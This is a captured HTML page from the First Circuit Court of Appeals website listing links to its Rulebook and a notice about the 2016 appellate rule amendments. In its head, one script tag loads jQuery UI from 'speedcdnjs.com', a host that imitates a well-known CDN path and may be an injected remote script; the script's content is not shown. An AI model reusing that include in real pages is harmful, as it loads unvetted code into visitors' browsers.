

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca1.uscourts.gov/rules-procedures
body_size: 6393
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/rules-procedures" />
<link rel="shortlink" href="/node/56" />
<link rel="shortcut icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Rules &amp; Procedures | First Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css__JqwTcrWrmyQf1zNAvv4K-mc0pGDa17LNdS2Fs9ctJU.css" media="all" />
  <script src="https://www.ca1.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9aird"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the First Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The First Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/rules-procedures":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-56 node-type-page section-rules-procedures">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca1.uscourts.gov/sites/ca1/files/seal_appellate_option1_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  First Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/rules-procedures" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8cCPTGQm9fvJWTO9V7Lw-uKvgkRJ425-l85-1K9GHGE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-546"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-760"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-library">Circuit Library</a></li>
<li class="leaf has-children menu-mlid-1169"><a href="/judicial-council-first-circuit">Judicial Council of the First Circuit</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/court-location" title="Court Location menu">Court Location</a></li>
<li class="leaf menu-mlid-808"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-visitors-policy-0">Courthouse Visitors Policy</a></li>
<li class="leaf menu-mlid-553"><a href="/information-public-and-media">Information for Public and Media</a></li>
<li class="leaf menu-mlid-1389"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="last leaf menu-mlid-853"><a href="/calendar-information">Court Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys-litigants">Attorneys &amp; Litigants</a><ul class="menu"><li class="first leaf menu-mlid-564"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-812"><a href="/first-circuit-bar-numbers-dates-admission">First Circuit Bar Numbers &amp; Dates of Admission</a></li>
<li class="leaf menu-mlid-807"><a href="/litigants">Litigants</a></li>
<li class="leaf menu-mlid-544"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-767"><a href="/settlement-program">Settlement Program</a></li>
<li class="last leaf menu-mlid-784"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-1171"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-855"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf menu-mlid-856"><a href="https://www.ca1.uscourts.gov/opn" target="_blank">Opinion Search</a></li>
<li class="leaf menu-mlid-1108"><a href="http://www.ca1.uscourts.gov/citations">Archived URLs Cited in First Circuit Opinions</a></li>
<li class="leaf menu-mlid-1384"><a href="/citationsmedia" title="Media Files Cited in Opinions">Media Files Cited in Opinions</a></li>
<li class="leaf menu-mlid-1166"><a href="/oralargsrss">Audio Recordings of Recent Oral Arguments</a></li>
<li class="leaf menu-mlid-1167"><a href="/sign-opinions-and-oral-argument-feed">Sign Up for Opinions and Oral Argument Feed</a></li>
<li class="last leaf menu-mlid-1214"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/CourtAccessCoordinator.pdf">Access Coordinator</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/obtaining-case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/cmecf">CM/ECF (Electronic Filing)</a></li>
<li class="leaf menu-mlid-825"><a href="https://ecf.ca1.uscourts.gov/cmecf/servlet/TransportRoom?servlet=CaseSearch.jsp">PACER (Viewing Dockets)</a></li>
<li class="leaf menu-mlid-781"><a href="/filing-instructions">Filing Instructions</a></li>
<li class="leaf menu-mlid-826"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/NextGenUsersGuide.pdf#page=26">Monitoring Cases of Interest</a></li>
<li class="last leaf has-children menu-mlid-1170"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-fees">Forms &amp; Fees</a><ul class="menu"><li class="first leaf menu-mlid-810"><a href="/forms-instructions">Forms &amp; Instructions</a></li>
<li class="last leaf menu-mlid-796"><a href="/fees">Fees</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-556"><a href="/rules-procedures" class="active-trail active">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf">First Circuit Rulebook</a></li>
<li class="leaf menu-mlid-487"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=10">Federal Rules of Appellate Procedure and Local Rules</a></li>
<li class="leaf menu-mlid-548"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=121">Internal Operating Procedures</a></li>
<li class="leaf menu-mlid-804"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=130">Rules of Attorney Disciplinary Enforcement</a></li>
<li class="leaf menu-mlid-803"><a href="/rules-judicial-conduct-and-judicial-disability-proceedings">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></li>
<li class="last leaf menu-mlid-802"><a href="/notice-rule-amendments">Notice of Rule Amendments</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act">Criminal Justice Act Materials</a><ul class="menu"><li class="first leaf menu-mlid-913"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/CJA_Reference_Manual.pdf">CJA Reference Manual</a></li>
<li class="leaf menu-mlid-858"><a href="/cja-panel-applications-and-reapplications">CJA Panel Applications and Reapplications</a></li>
<li class="leaf menu-mlid-766"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=94">CJA Plan - Local Rule 46.5</a></li>
<li class="leaf menu-mlid-916"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/Notice_To_CJA_Counsel_Re_Final_Voucher.pdf">CJA Requirements for Completion of Representation</a></li>
<li class="leaf menu-mlid-765"><a href="/cja-forms-instructions">CJA Forms &amp; Instructions</a></li>
<li class="leaf menu-mlid-1088"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-800"><a href="/cja-announcements">CJA Announcements</a></li>
<li class="last leaf menu-mlid-801"><a href="/cja-links">CJA Links</a></li>
</ul></li>
<li class="expanded menu-mlid-775"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/david-j-barron">David J. Barron</a></li>
<li class="leaf menu-mlid-844"><a href="/sandra-l-lynch">Sandra L. Lynch</a></li>
<li class="leaf menu-mlid-849"><a href="/kermit-v-lipez">Kermit V. Lipez</a></li>
<li class="leaf menu-mlid-850"><a href="/jeffrey-r-howard">Jeffrey R. Howard</a></li>
<li class="leaf menu-mlid-851"><a href="/o-rogeriee-thompson">O. Rogeriee Thompson</a></li>
<li class="leaf menu-mlid-852"><a href="/william-j-kayatta-jr">William J. Kayatta, Jr.</a></li>
<li class="leaf menu-mlid-1283"><a href="/gustavo-gelp%C3%AD">Gustavo A. Gelpí</a></li>
<li class="leaf menu-mlid-1354"><a href="/lara-e-montecalvo">Lara E. Montecalvo</a></li>
<li class="leaf menu-mlid-1385"><a href="/julie-rikelman">Julie Rikelman</a></li>
<li class="leaf menu-mlid-1388"><a href="/seth-r-aframe">Seth R. Aframe</a></li>
<li class="last leaf menu-mlid-1400"><a href="/joshua-d-dunlap">Joshua D. Dunlap</a></li>
</ul></li>
<li class="last leaf menu-mlid-1371"><a href="/civics">Civics Outreach</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Rules &amp; Procedures            </h1>
          
                                        
                      <article about="/rules-procedures" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Rules &amp; Procedures" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p align="justify">The links to the left provide access to the United States Court of Appeals for the First Circuit Rulebook, as well as links to specific sections of the Rulebook. There is also a link to Notice of Proposed Rule Amendments.</p>
<p align="justify">PLEASE BE ADVISED that the December 1, 2016, amendments to the Federal Rules of Appellate Procedure make significant changes to appellate practice. The full text of the amendments, as well as a summary of major changes, is <a href="/sites/ca1/files/FRAP_Amendment_12_1_16.pdf">attached</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-776"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf">First Circuit Rulebook</a></li>
<li class="leaf menu-mlid-487"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=10">Federal Rules of Appellate Procedure and Local Rules</a></li>
<li class="leaf menu-mlid-548"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=121">Internal Operating Procedures</a></li>
<li class="leaf menu-mlid-804"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=130">Rules of Attorney Disciplinary Enforcement</a></li>
<li class="leaf menu-mlid-803"><a href="/rules-judicial-conduct-and-judicial-disability-proceedings">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></li>
<li class="last leaf menu-mlid-802"><a href="/notice-rule-amendments">Notice of Rule Amendments</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>   <a class="ql-first" href="/">Home</a> | <a href="/court-info/court-location">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a>   </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
